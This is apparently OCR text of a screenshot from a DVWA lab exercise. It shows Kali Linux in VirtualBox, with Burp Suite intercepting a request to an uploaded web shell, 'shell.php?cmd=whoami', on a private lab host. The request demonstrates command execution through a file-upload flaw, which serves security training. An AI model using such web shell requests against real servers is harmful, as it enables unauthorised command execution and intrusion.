 kali-linux-2025.2-virtualbox-amd64 (prima del giorno 5) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 9:57
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.56.100:80 Open browser
Time Type Direction Method URL Status code Length
03:57:22 9 Sep 2025 HTTP → Request GET http://192.168.56.100/dvwa/hackable/uploads/shell.php?cmd=whoami
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=whoami HTTP/1.1
2 Host: 192.168.56.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Inspector
Event log (1) All issues Memory: 106.9MB Disabled
CTRL (DESTRA)